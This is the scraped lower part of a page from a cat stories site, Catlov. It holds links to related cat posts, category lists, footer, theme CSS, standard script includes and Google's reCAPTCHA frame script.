        <div class="td-module-thumb"><a href="https://catlov.com/woman-adopts-shelter-cat-then-goes-back-for-his-16-year-old-best-friend/" rel="bookmark" class="td-image-wrap" title="Woman Adopts Shelter Cat, Then Goes Back For His 16-Year-Old Best Friend"><img width="100" height="70"    data-srcset="https://catlov.com/wp-content/uploads/2016/12/featured-best-friends-adopted-fb-100x70.jpg 100w, https://catlov.com/wp-content/uploads/2016/12/featured-best-friends-adopted-fb-218x150.jpg 218w"   alt="" title="Woman Adopts Shelter Cat, Then Goes Back For His 16-Year-Old Best Friend" data-src="https://catlov.com/wp-content/uploads/2016/12/featured-best-friends-adopted-fb-100x70.jpg" data-sizes="(max-width: 100px) 100vw, 100px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="100" height="70" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2016/12/featured-best-friends-adopted-fb-100x70.jpg"  srcset="https://catlov.com/wp-content/uploads/2016/12/featured-best-friends-adopted-fb-100x70.jpg 100w, https://catlov.com/wp-content/uploads/2016/12/featured-best-friends-adopted-fb-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Woman Adopts Shelter Cat, Then Goes Back For His 16-Year-Old Best Friend" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/woman-adopts-shelter-cat-then-goes-back-for-his-16-year-old-best-friend/" rel="bookmark" title="Woman Adopts Shelter Cat, Then Goes Back For His 16-Year-Old Best Friend">Woman Adopts Shelter Cat, Then Goes Back For His 16-Year-Old Best...</a></h3>            <div class="td-module-meta-info">
                <a href="https://catlov.com/category/stories/" class="td-post-category">Stories</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-28T13:20:39+00:00" >May 28, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://catlov.com/15-honest-and-hysterical-beware-of-cat-signs-that-sum-it-up-well/" rel="bookmark" class="td-image-wrap" title="15 Honest And Hysterical &quot;Beware Of Cat&quot; Signs That Sum It Up Well"><img width="100" height="70"    data-srcset="https://catlov.com/wp-content/uploads/2017/07/Featured-Cat-Signs-FB-100x70.jpg 100w, https://catlov.com/wp-content/uploads/2017/07/Featured-Cat-Signs-FB-218x150.jpg 218w"   alt="" title="15 Honest And Hysterical &quot;Beware Of Cat&quot; Signs That Sum It Up Well" data-src="https://catlov.com/wp-content/uploads/2017/07/Featured-Cat-Signs-FB-100x70.jpg" data-sizes="(max-width: 100px) 100vw, 100px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="100" height="70" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2017/07/Featured-Cat-Signs-FB-100x70.jpg"  srcset="https://catlov.com/wp-content/uploads/2017/07/Featured-Cat-Signs-FB-100x70.jpg 100w, https://catlov.com/wp-content/uploads/2017/07/Featured-Cat-Signs-FB-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="15 Honest And Hysterical &quot;Beware Of Cat&quot; Signs That Sum It Up Well" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/15-honest-and-hysterical-beware-of-cat-signs-that-sum-it-up-well/" rel="bookmark" title="15 Honest And Hysterical &quot;Beware Of Cat&quot; Signs That Sum It Up Well">15 Honest And Hysterical &quot;Beware Of Cat&quot; Signs That Sum It...</a></h3>            <div class="td-module-meta-info">
                <a href="https://catlov.com/category/funny/" class="td-post-category">Funny</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T08:44:29+00:00" >September 19, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_26_69762ff211802_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_69762ff211802" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://catlov.com/category/videos/"><span class="td-cat-name">Videos</span><span class="td-cat-no">584</span></a></li><li><a href="https://catlov.com/category/cute/"><span class="td-cat-name">Cute</span><span class="td-cat-no">561</span></a></li><li><a href="https://catlov.com/category/funny/"><span class="td-cat-name">Funny</span><span class="td-cat-no">558</span></a></li><li><a href="https://catlov.com/category/stories/"><span class="td-cat-name">Stories</span><span class="td-cat-no">433</span></a></li><li><a href="https://catlov.com/category/neat/"><span class="td-cat-name">Neat</span><span class="td-cat-no">377</span></a></li><li><a href="https://catlov.com/category/gifs/"><span class="td-cat-name">Gifs</span><span class="td-cat-no">65</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://catlov.com/"><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2019/10/logo.png" alt="Catlov" title="Catlov"/></noscript></noscript></noscript></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Purrfect</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Purrtacular/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/purrtacular/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20711"><a href="https://catlov.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-20712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20712"><a href="https://catlov.com/dmca-removal-request/">DMCA / Removal Request</a></li>
<li id="menu-item-22705" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22705"><a href="https://catlov.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Catlov.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 69762ff213bd3
    -->

    <script type='text/javascript' src='https://catlov.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.8.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8' id='td-site-min-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://catlov.com/wp-content/uploads/2019/10/bg.jpg");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #68c62d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #68c62d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #68c62d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #68c62d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #68c62d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #68c62d !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #68c62d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #68c62d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #68c62d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #68c62d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #68c62d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #68c62d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #68c62d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #68c62d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #68c62d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(104, 198, 45, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,33,13,0.81);
        background: -moz-linear-gradient(top, rgba(0,33,13,0.81) 0%, rgba(113,211,86,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,33,13,0.81)), color-stop(100%, rgba(113,211,86,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,33,13,0.81) 0%, rgba(113,211,86,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,33,13,0.81) 0%, rgba(113,211,86,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,33,13,0.81) 0%, rgba(113,211,86,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,33,13,0.81) 0%, rgba(113,211,86,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,33,13,0.81)', endColorstr='rgba(113,211,86,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #71d356;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://catlov.com/wp-content/uploads/2019/10/10.jpg');
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:14px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:32px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	line-height:27px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Work Sans";
	
    }




    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Work Sans";
	font-size:16px;
	font-weight:bold;
	
    }
</style>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6634c90429eb4f10a3a863814dbd7428","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="85HreklRi--jobdZs9AFPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769353206545');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>